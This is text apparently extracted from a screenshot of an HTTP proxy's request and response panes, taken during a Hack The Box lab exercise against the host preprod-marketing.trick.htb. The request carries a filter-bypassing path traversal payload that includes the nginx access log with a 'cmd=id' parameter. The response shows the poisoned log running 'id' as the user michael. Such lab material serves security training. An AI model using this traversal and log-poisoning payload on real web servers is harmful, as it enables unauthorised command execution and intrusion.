 Request
Pretty Raw Hex
\n
1 GET /index.php?page=....//....//....//var/log/nginx/access.log&cmd=id HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 29 Aug 2023 17:15:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 361
7
8 10.10.16.4 - - [29/Aug/2023:19:15:19 +0200] "GET /index.php HTTP/1.1" 200 2688 "-" "uid=1001(michael)
gid=1001(michael) groups=1001(michael),1002(security)
9 "
10 10.10.16.4 - - [29/Aug/2023:19:15:24 +0200] "GET /index.php?page=....//....//....//var/log/nginx/access.log
HTTP/1.1" 200 111 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
11